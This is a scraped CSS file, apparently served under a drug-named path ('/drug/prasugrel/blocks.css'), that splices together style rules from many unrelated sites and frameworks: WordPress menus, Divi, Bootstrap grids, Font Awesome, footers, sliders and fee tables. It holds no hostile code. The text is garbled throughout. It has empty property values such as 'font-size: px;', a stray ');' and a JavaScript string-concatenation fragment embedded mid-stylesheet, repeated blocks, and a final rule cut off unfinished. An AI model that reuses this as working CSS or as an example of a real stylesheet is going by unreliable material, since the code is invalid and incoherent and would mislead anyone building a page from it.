.logo                      { margin-left: 0px;}

footer ul li.social {
  width: 45%;
  display: none;
  max-width: 50px;
}

footer .social-small {
  padding: 20px 20%;
}

footer .social-small h5 {
  font-size: 1.125rem;
  padding: 15px 0 25px;
}

footer .social-small svg {
  width: 35px;
  height: 35px;
}

footer .social-icons-small {
  display: flex;
  text-align: center;
}

  .social-small {
    display: none;
  }


#wprmenu_menu_ul .sub-menu {
  list-style: none;
  padding: 0;
}


#mg-wprm-wrap ul li ul.sub-menu li {
  border: none;
  position: relative;
}


div#mg-wprm-wrap ul li ul.sub-menu span.wprmenu_icon {
  margin-left: 0;
}


#wprmenu_menu_ul ul.sub-menu {
  margin-left: 0;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: px;
					text-transform: ;
					font-weight: ;
				}

.single_slide .feature_image {
position:absolute;
z-index:2;
top:0;
left:0;
}
.title-bar{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#090a0c;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:.5rem}
.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}
.title-bar-left,.title-bar-right{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}
.title-bar-right{text-align:right}
.title-bar-title{vertical-align:middle}
.has-tip,.title-bar-title{display:inline-block;font-weight:700}
.presentation .slide-content{padding:30px}


--- FILE ---
content_type: text/css
request_url: https://fontanellabenevento.com/drug/prasugrel/blocks.css
body_size: 8411
content:


h1.page_title {
    color: #fff;
}
.desk-image,.desk-slider{display:none}


span.bold {
  font-weight: bold;
}
































.hatw {
    display: flex \9;
    width: 100% \9;
}
 _:-ms-fullscreen, :root .hatw { display: block;}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px solid;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px solid;
  content: "";
}

.btn .caret {
  margin-left: 0;
}

.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}


            .site-info a:hover {
                color: #bf2531;
            }


    .wpb_row .row-bg, .full-width-section .row-bg {
    	margin-top: 0!important;
    	height: 100%!important;
    	transform: none!important;
    	-webkit-transform: none!important;
    	background-attachment: scroll!important;
	}


	div[data-bg-mobile-hidden="true"] .row-bg.using-image {
		background-image: none!important;
	}
);

		combined_styles += '" + htmlDivCss + "" + htmlDivCss + "' + htmlDivCss + '.fusion-fullwidth-1 {
                            padding-left: 20% !important;
                            padding-right: 20% !important;
                        }
.fusion-fullwidth-2 {
                            padding-left: 0px !important;
                            padding-right: 0px !important;
                        }

			.fusion-fullwidth-3 {
                            padding-left: 10% !important;
                            padding-right: 10% !important;
                        }


.header a:link{color:#efefef;text-decoration:none;}

.header a:visited{color: #efefef;text-decoration: none;}

.header a:hover{color: #efefef;text-decoration: underline;}

.header a:active{color: #efefef;}



.header{float:left;width:1091px;padding-left:4px;padding-right:4px;margin-left:auto;margin-right:auto;margin-top:0px;overflow:hidden;height:28px;line-height:28px;background:#0D0D0D;color:#efefef}


footer.main-footer .footer-links .footer-nav {
  list-style: none;
  padding: 0;
  margin: 0;
}


footer.main-footer .footer-links .footer-nav li {
  display: inline-block;
  width: calc(50% - 45px);
  margin-right: 40px;
  vertical-align: top;
  font-size: 17px;
  font-size: 1.0625rem;
  padding-bottom: 15px;
}


footer.main-footer .footer-links .footer-nav li a {
  position: relative;
  display: inline-block;
  padding-bottom: 15px;
}


footer.main-footer .footer-links .footer-nav li a:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #45a7fc;
}

  footer.main-footer .footer-nav {
    display: none;
  }

	.nav-container li.main-menu-item {
		padding-bottom: 0;
	}


.navbar-nav .list-unstyled ul.menu li.menu-item {
	padding-bottom: 8px;
	list-style-type: none;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a {
	font-size: 14px;
	line-height: 17px;
	color: #ffffff;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a:hover {
	color: #A8A8A8;
}
.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}
.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}
.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}
.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}


.dropdown-item:focus, .dropdown-item:hover {
  color: #062f4f;
  text-decoration: none;
  background-color: transparent;
}

.cli-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -15px;
	margin-left: -15px;
}

#cookie-law-info-bar .cli-row
{
	margin-top:20px;
}

.cli-tab-container .cli-row
{
	max-height: 500px;
    overflow-y: auto;	
}


#footersocial {
    margin: 0 auto;
    display: block
}

#home-featured-copy {
    font-family: 'Mirai-Black';
    text-transform: uppercase;
    color: white;
    font-size: 8em;
    text-shadow: 3px 3px 2px rgba(0,0,0,1);
    line-height: .9em;
    margin: 0;
    padding: 0;
    position: relative;
    margin-top:250px;
}

#page-header #home-featured-copy {
    font-size: 68px;
    line-height: 65px;
    margin-top: 140px;
}

#page-header.no-image #home-featured-copy {
    text-shadow:none;
    color:black;
}


.valign-container {display: table;}

.valign-container .valign {display: table-cell; vertical-align: middle;}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}


.uk-panel-title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 18px;
  line-height: 24px;
  font-weight: 300;
  text-transform: none;
  color: #2f2f2f;
}

.uk-panel-box .uk-panel-title {
  color: #2f2f2f;
}

.uk-panel-box-primary .uk-panel-title {
  color: #ffffff;
}

.uk-panel-box-secondary .uk-panel-title {
  color: #2f2f2f;
}


.uk-panel-header .uk-panel-title {
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
  color: #3a48e0;
}

.uk-offcanvas .uk-panel-title {
  color: #cccccc;
}


.right-header {
  padding-left: 0;
  padding-right: 0;
}
.home-banner img.wave{z-index:5;width:100%;left:0%;bottom:-4px}

.style10 {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 11px;
}
.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}
.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}
.vc_column-inner::after{clear:both}
.scene-container .scene-heading-contain{display:block;margin:50px 0;position:relative;width:100%;margin:0;z-index:2;}
.scene-container .scene-heading-contain .scene-heading-contain-inner{max-width:1230px;width:80%;height:auto;margin:0 auto;}
.scene-container.no-cta .scene-heading-contain{top:57%;}
.scene-container.is-quote .scene-heading-contain{top:43%;}
.scene-container.is-quote.no-cta .scene-heading-contain{top:54%;}

.zoom{
	padding-top: 10px;
}

.zoom a, .zoom p{
	display:block;
}

.zoom p{
	font-size: 14px;
    line-height: 18px;
}

#focus .zoom:nth-child(2):after{
    background-color: #ccc;
    content: "";
    display: block;
    height: 1px;
    margin-bottom: 45px;
    margin-top: 45px;
}
.vc_row-no-padding .vc_inner{margin-left:0;margin-right:0}

.contact-form .clear-form{clear:both}


#content-side2 {
	background-position: top right;
	background-repeat: repeat-y;
}

#ff-stream-1 .ff-filter:hover,
#ff-stream-1 .ff-filter.ff-filter--active,
#ff-stream-1 .ff-moderation-button,
#ff-stream-1 .ff-loadmore-wrapper .ff-btn,
#ff-stream-1 .ff-square:nth-child(1) {
	background-color: rgb(59, 61, 64);
}

#ff-stream-1 li,
#ff-stream-1 .ff-square {
	background: rgb(255, 255, 255);
}









.margin-sm-0t {
  margin-top: 0px; }
.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}

.fade-in {
	opacity:0;
	opacity: 1 \9; 
	-webkit-animation:fadeIn ease-in 1;
	-moz-animation:fadeIn ease-in 1;
	animation:fadeIn ease-in 1;
	
	-webkit-animation-fill-mode:forwards;
	-moz-animation-fill-mode:forwards;
	animation-fill-mode:forwards;
	
	-webkit-animation-duration:1s;
	-moz-animation-duration:1s;
	animation-duration:1s;
	
	-webkit-animation-delay: 4s;
	-moz-animation-delay: 4s;
	animation-delay: 3s;
}

.slideshow_container .slideshow_button {
  padding: 0;
  position: absolute;
  top: 50%;
  cursor: pointer;
  display: none;
  z-index: 2;
}

.slideshow_container .slideshow_button.slideshow_previous {
  left: 5px;
}

.slideshow_container .slideshow_button.slideshow_next {
  right: 5px;
}
.x-widgetbar-inner .x-column .widget:first-child{margin-top:0}
.x-widgetbar-inner .x-column:first-child .widget:first-child{margin-top:0}
.x-colophon.top .x-column .widget:first-child{margin-top:0}
.x-colophon.top .x-column:first-child .widget:first-child{margin-top:0}

#col-2 div.pwrapper{width:99%;font-size:12px;color:#6e706e;font-weight:normal;line-height:18px;}

#col-2 p a,#col-2 div.pwrapper a{text-decoration:underline;}

#footer .pwrapper{  width: 100%;  max-width: 980px;  display: block;  margin: 0 auto;  padding:10px 0;text-align: center;}


.clearfix {
  *zoom: 1; }

  .clearfix:before, .clearfix:after {
    content: " ";
    display: table; }

  .clearfix:after {
    clear: both; }
ul.calendar-links,.region-content ul.calendar-links{margin:0;padding:0;}
.region-footer{margin-top:45px;padding-top:35px;padding-bottom:36px;border-top:1px solid #E5E5E5}
.region-help .block{overflow:hidden}
.page-sitemap .region.region-content{text-align:center;}


        .main_box .left {
            width: 100%;
        }


            .main_box .left .snip1132.room {
                width: 99.9%;
                max-width: 99.9%;
                min-width: 99.9%;
                line-height: 0%;
                display: -webkit-flex;
            }


.main_box .left .snip1132.room div {
    width: 100%;
    max-width: 100%;
    min-width: 100%;
    line-height: 0%;
    display: -webkit-flex;
}

.nav .navbar-toggle{float:right; margin:5px 0; cursor:pointer }

.nav .navbar-toggle span{background:#f68b24; height:3px; width:30px; display:block; margin-top:4px;}

div.caption_opacity div.readmore_sliderii a{
    font-weight: bold;
    color: #FFFFFF;
    padding-right: 5px;
    
}


.grideschis
{
background-color:#E6E7E9;
}



#footer {
margin-bottom:20px;
}

div.socialicons{float:left;display:block;margin-right: 10px;line-height: 1;}
div.socialicons p{margin-bottom: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;padding-top: 0px !important;}
.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}
.carousel-caption .btn{text-shadow:none}



#slider .slides {
	height: 0;
	margin: 0;
}
.footer .top .menus .menu-item-has-children{float:left;width:33.33%}
.footer .top .menus .menu-item-has-children ul li a{color:#231f20;display:block;padding-bottom:3px}
.footer .top .menus .menu-item-has-children a:hover{color:#0072ff}

    .nav li.menu-item-has-children:hover a {
      border-bottom: 4px solid black; }
.footer .widget-columns .menu li a{color:#fff}
.footer .widget-columns .menu li a:hover{opacity:.5}
.head-menu .menu{z-index:1000;position:relative}
#submenu-plusinfo .divider-vertical-small{margin:19px 0 0 0!important;height:15px!important;border-left:.5px solid #202831!important;border-right:.5px solid #202831!important}
.divider-vertical-small{height:20px;margin:20px 15px -5px 20px;border-left:1px solid #717d89;border-right:1px solid #717d89}
.submenu-info-li{padding:10px 60px!important}

.awesome-icon-plus-sign:before            { content: "\f055"; }
.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:17px}
.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:64px}
.et_pb_image_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}
.video-responsive{overflow:hidden;padding-bottom:42.19%;position:relative;height:0;-ms-flex-preferred-size:100%;flex-basis:100%}
.video-responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-3{width:25%}

.grid .featured-thumb {
  border-radius: 10px;
  overflow: hidden;
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  padding: 0;
}

.grid .featured-thumb img {
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
}

.satrah .featured-thumb {
  border-radius: 2px;
}


#content-side {
	background-repeat: repeat-y;
}

#primary-menu {
    padding: 0;
}

#primary-menu li {
	padding-left: 50px;
}

#primary-menu a {
	font-size: 13px;
    text-transform: uppercase;
}

	
	#primary-menu span {
		display: none;
	}

	#primary-menu li a {
		padding: 20px 35px;
		width: 100%;
		border-top: 1px solid #323131;
	}

	#primary-menu li:last-of-type {
		border-bottom: 1px solid #323131;
	}

	.menu-toggle {
		background: #656565;
		color: white;
		padding: 16px;
		border: none;
		border-radius: 0;
		font-size: 16px;
	}

	.toggled .menu-toggle {
		background: none;
	}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}
.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}
.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}
.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}
.menu-item ._svg{width:1em}
.rtl .menu-item i._before{margin-right:0}
.rtl .menu-item i._after{margin-left:0}
.menu-item i.elusive{margin-top:-.3em}
#menu-sitemap li.menu-item-has-children{margin-bottom:15px}
#home-content .home-boat-listing-callout .menu-item a{font-size:1.125rem !important;font-family:"Catamaran",sans-serif !important;text-transform:uppercase;color:#66708b !important;padding-left:1.875rem !important;padding-right:1.875rem !important;border-bottom-style:solid !important;border-bottom-width:.25rem !important;border-bottom-color:#fff !important}
#home-content .home-boat-listing-callout .menu-item a:hover{border-bottom-style:solid !important;border-bottom-width:.25rem !important;border-bottom-color:#feb912 !important;padding-bottom:.3125rem !important}

.inner-div {
  margin: 0px;
}
.quote-carousel{list-style:none;padding:0 10%;margin:0 auto;outline:0;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:box;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;-o-box-lines:multiple;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-moz-box-pack:justify;-o-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;overflow:hidden}
.quote-carousel *{outline:0}


.middle {
    margin: 0 auto;
}

.cont
{
	padding-left:4px;
	line-height:1.7;
}


.grideschis
{
background-color:#E6E7E9;
}


.rightsmalltd {
background-color:#FBFBFB;
	font-family:Tahoma;
	font-size: 11px;
	color:#666666;
	margin: 0px;	
	padding-left:5px;
	padding-right:5px;
	padding-top:2px;
	padding-bottom:2px;
	border:1px solid #CCCCCC;		
	}

    #mw_board_group_3 .mw_board_group_3_contents {  }

.span5{width:380px;}

.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%;}

.table td.span5,.table th.span5{float:none;width:364px;margin-left:0;}

input.span5, textarea.span5, .uneditable-input.span5{width:366px;}

table.ensystable {border-spacing:0;border-collapse:collapse;border:0;padding:0;margin:0}


.algo-list {
  text-align: center;
  margin-bottom: 2px; }

  .algo-list + div .btn {
    margin: 5px 0; }
#section-v1video3d .video3d-headlineTitle h1{font-weight:normal !important;}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.breadcrumbs,.date,.time,cite,dfn,em,i{font-style:italic}
.time{color:#a4a4a4;font-size:12px}

.k15{
  height:15px;
  width:100%;
  overflow:hidden;
}

.projectcontent .snarvei_header
{
    width: 317px;
}

.misccontent .shopcontent, .misccontent .projectcontent, .misccontent .picturecontent
{
		float: left;
	width: 233px;
	margin-left: 48px;
}

.misccontent .projectcontent
{
    width: 317px;
}

	
	
	
	
	#copyright{
		padding:10px 10px;
		margin:0;
	}


#copyright img{
max-width:100%;

	margin-left:auto;
	margin-right:auto;
	display:block;
}


#copyright a{
	text-decoration: none;
	color:#b5b5b5;
	border-bottom:1px solid #666666;
}

#copyright a:hover{
	color:#ffffff;
	border-bottom:1px solid #999999;
}
.entry-content #fees-table table,.entry-content #fees-table tr{border:0!important}
.entry-content #fees-table table{border-bottom:1px solid #ebebeb!important;margin-bottom:30px}
.entry-content #fees-table tr th{padding:10px!important;background-color:#f9f9f9;border:0!important}
.entry-content #fees-table tr th .fee-title{color:#7c193f;font-size:18px;line-height:22px;font-weight:400;padding-bottom:0}
.entry-content #fees-table tr th .fee-subtitle{font-size:12px;line-height:16px;font-style:italic;padding-bottom:0;font-weight:400}
.entry-content #fees-table tr td{font-size:14px;line-height:18px;padding:15px 5px}
.entry-content #fees-table tr td:nth-child(1){border-right:1px solid #ebebeb}
.entry-content #fees-table tr td:nth-child(2){text-align:right;color:#00adac}
.entry-content #fees-table tr td[colspan="2"]{border-right:0}


.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}
.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}
.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}
.fab{font-family:"Font Awesome 5 Brands"}

li.menu-item-has-children .drop.active ~ ul {
right: 0;
margin: auto;
left: 0;
border-width: 3px 0 !important
}

#topnav li.menu-item-has-children a.active ~ ul.sub-menu li.menu-item-has-children.active {
height: auto !important
}
ul.sub-menu li.menu-item-has-children:after{color:#fff;position:absolute;top:0;right:10px;font-family:FontAwesome,sans-serif;font-size:25px}

  .navigation-wide .ct-menu-mobile .ct-productCart-link, .navigation-wide .ct-menu-mobile .nav-item-toggle {
    padding: 8px 0; }
.masonry-grid .masonry__subtitle{font-family:aneba_neuemedium,Helvetica,sans-serif;font-size:18px;line-height:22px;margin-bottom:12px;text-transform:none}

        
        p.berater_name {
            width: 150px;
            margin: 0;
        }
.not-visible{border:none;clip:rect(0 0 0 0);margin:-1px;padding:0;position:absolute;width:1px;height:1px;overflow:hidden}


.menus_div_ul .menu-item-has-children  a {
	border-bottom:none !important;
	}
#page{background-color:transparent;margin-left:auto;margin-right:auto;background-image:none;border-width:0px;width:100%;border-color:#000000;z-index:1;}
.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}
*:first-child+html .clearfix{zoom:1;}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}
.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.modal-dialog{position:relative;width:auto;margin:10px}
.outer-padding{margin:5% 0% 0% !important;display:inline-block;}
.outer-padding-history{margin:8% 0% 0% !important;display:inline-block;}
.row.author-nm{display:none}
.region-header .block,.region-footer .block,.region-content-top .block{margin:0 0 25px}

#box_faq .content ul.quellen {
display:block;font-size:13px;line-height:1.3em;color:#555555;margin:3px 0px 0px 0px;
}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
#masthead .search-form-desktop--contain{position:fixed;right:0;top:0;opacity:0;width:100vw;height:0;overflow:hidden;z-index:0;-webkit-transition:all 0.45s cubic-bezier(0.6,-0.4,0.35,1.32);-moz-transition:all 0.45s cubic-bezier(0.6,-0.4,0.35,1.32);-ms-transition:all 0.45s cubic-bezier(0.6,-0.4,0.35,1.32);-o-transition:all 0.45s cubic-bezier(0.6,-0.4,0.35,1.32);transition:all 0.45s cubic-bezier(0.6,-0.4,0.35,1.32);background-color:rgba(255,255,255,0.9);}
#masthead .search-form-desktop--contain.open-search{opacity:1;height:100vh;background-color:rgba(255,255,255,0.95);}
.module-MOBI_titre .searchbutton{font-size:24px;height:88px;line-height:88px;width:98px}
.mod_11926471 .swipe, .mod_11926471 .searchbutton{font-size: 15px;color: #FFFFFF;position: absolute;cursor: pointer;left: 8px;top: 7px;font-weight: 700;width: 34px;height: 29px;line-height: 29px;z-index: 500;}
.mod_11926471 .searchbutton{font-size: 18px;left: auto;right: 0;line-height: 44px;width: 49px;height: 44px;top: 0;color: #F50505;background-color: #F0F01D;}
.content .vibe_editor{margin:0 -15px}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-12{width:100%}
.banner-container.banner-multiple .slide-container{-webkit-box-flex:1;-webkit-flex:1 0 100%;-moz-flex:1 0 100%;flex:1 0 100%;margin-right:100vw;opacity:0}
.banner-container.banner-multiple .slide-container.active{-webkit-box-ordinal-group:0;-webkit-order:-1;-moz-order:-1;order:-1;opacity:1;z-index:9}
.banner-container.banner-multiple .slide-container.active .banner-image{opacity:1}
.banner-container.banner-multiple .slide-container.active .infobox-container{display:block}
.banner-container.banner-multiple .slide-container .banner-image{opacity:0;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}
.st-content{display:none;padding:10px 0 5px}
.st-content p{margin-bottom:0}

#jm-main-wrapper {
  background: #f8f8f8;
  padding: 0 0 30px;
}

#jm-main-in {
  padding: 0 30px;
  background: #ffffff;
}

#jm-header-top,
#jm-main-in,
#jm-bottom1,
#jm-bottom2,
#jm-footer-mod {
  padding-top: 30px;
}

  #jm-top-bar-space,
  #jm-logo-bar-space,
  #jm-djmenu-space,
  #jm-header-top-space,
  #jm-main-in,
  #jm-bottom0,
  #jm-bottom1-space,
  #jm-bottom2-space,
  #jm-footer-mod-space,
  #jm-footer-space {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
.ptp-col{padding-left:.4em;padding-right:.4em;display:inline-block;vertical-align:top;white-space:normal}


.page-template-tpl-home .section-featured .left {
  -ms-flex: 1 1 100%;
      flex: 1 1 100%;
  -ms-flex-order: 3;
      order: 3;
}
.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}


body.landing .row.border-special {
  border-top: 1px solid #cec4b3;
}
#Top_bar.is-sticky #logo img.logo-main{display:none}
#Header_creative #logo img.logo-main{display:none}


.ehl a,
.ncua a,
.icons a {
    display: inline-block;
    margin: 3px;
}


.icons {
    position: relative;
    float: left;
    margin-top: 7px;
}


.icons img {
    margin-left: 5px;
}
.sidebar-box .widget-title{display:block;margin:0 0 20px;font-size:1.077em;line-height:1.5;font-weight:600;color:#000}
.widget_rss .widget-title a.rsswidget{display:inline-block;margin:0}
.footer-widget .widget-title{display:block;margin:0 0 20px;font-size:1.077em;color:#fff;font-weight:600;line-height:1.5}
.wpb_row .widget-title{margin:0 0 20px;font-size:1.077em;font-weight:600;color:#000}




.rt-grid-1, .rt-grid-2, .rt-grid-3, .rt-grid-4, .rt-grid-5, .rt-grid-6, .rt-grid-7, .rt-grid-8, .rt-grid-9, .rt-grid-10, .rt-grid-11, .rt-grid-12 {display: inline;float: left;position: relative;margin-left: 10px;margin-right: 10px;}

.rt-container .rt-grid-6 {width: 460px;}

.col12 .rt-grid-6 #form-login .inputbox {width: 424px;}

.col16 .rt-grid-6 #form-login .inputbox {width: 304px;}

#handbox1 {
    width: 355px;
    float: left;
margin-left: 5%;
}
#top-footer .investor-info .stock-data .asb:after{font-family:'icomoon';font-size:0.75em;margin-left:0.25em;}
#top-footer .investor-info .stock-data .asb.increase:after{color:#02ca48;content:'\e608';}
#top-footer .investor-info .stock-data .asb.decrease:after{color:#ca0202;content:'\e607';}


.gn-scroller {
    position: absolute;
    height: 100%;
    overflow-y: scroll;
}


    .attire-mbl-menu-wrapper.gn-open-all .gn-scroller {
        width: 100%
    }


.products-grid {
	margin: 0;
	list-style: none
}

ul.products-grid {
	padding: 0;
	margin: 0
}

.products-grid .item {
	margin-top: 20px;
	padding: 0px
}

.col-main .product-grid-area .products-grid {
	margin-left: -12px;
	margin-right: -12px
}

.menu-item-language img.iclflag {
  margin-top: -3px;
}




li.page_item, li.menu-item {
	list-style: none;
}

li.menu-item ul.sub-menu {
	list-style: none;
	margin-left:0;
}

    body.redesign .footer-follow {
        width: 100%;
        text-align: center;
    }

.icon-pencil:before {
	content: "\e60c";
}
.foot-address{background:#282828;color:#fff;font-size:.75em;text-transform:uppercase;line-height:61px;position:relative}
.foot-address span{display:block}
.foot-address span.comma{display:none}
.sticky-cta-block .ticker{background:#000;padding:2px 8px}
.pagination-container .jump-to-page{margin:20px 0}
.mobile-pagination-container .jump-to-page{margin:0 auto;width:120px;display:inline-block}
.et_pb_module{max-width:100%}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}
#sep .row-eq-height [class*=col-]{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:1 0 0%;-webkit-box-flex:1;flex:1 0 0%;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;margin-right:15px;margin-left:15px}
.row-full{width:100vw;position:relative;margin-left:-50vw;left:50%}
.tb-megamenu-item .mega-group-title{font-size:1.1em;}



#mobile_menu_slide {
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ffffff}
#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(2,2,2,0)}
.et_header_style_slide .et_slide_in_menu_container .et_mobile_menu li a{font-size:17px}


.et_mobile_menu li a {
    text-transform: uppercase;
    font-size: 2.5em !important;
    line-height: 1.5em;
    color: #fff !important;
}
#header .main-menu .popup li.menu-item a,.header-side-nav .sidebar-menu .popup,.toggle-menu-wrap .sidebar-menu .popup,.main-sidebar-menu .sidebar-menu .popup{font-family:Open Sans;font-size:13px;font-weight:600;line-height:20px;}
.menu-item[class*="col-"]{-webkit-flex:none;-ms-flex:none;flex:none;width:auto;max-width:none;min-height:0;padding-left:0;padding-right:0}
.mega-menu li.menu-item,.sidebar-menu li.menu-item{display:block;position:relative;margin:0}
.mega-menu .popup li.menu-item{padding:0}
.accordion-menu li.menu-item{margin:0}
.sidebar-menu .popup li.menu-item{padding:0}
.side-menu-accordion .menu-item .popup .sub-menu,.side-menu-slide .menu-item .popup .sub-menu{padding:5px 0 5px 15px}
.side-menu-columns li.menu-item{position:static}
.side-menu-slide .menu-item .popup .sub-menu{padding-left:0}
.side-menu-slide li.menu-item{position:static}
.side-menu-slide li.menu-item .arrow{display:none}
.views-row.first{clear:left;}
.mine-green a{color:#0f374b!important}


#social-icons ul li#itunes a {
